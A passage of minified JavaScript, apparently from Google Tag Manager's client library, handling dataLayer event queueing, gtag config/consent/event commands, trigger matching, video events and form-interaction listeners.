Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
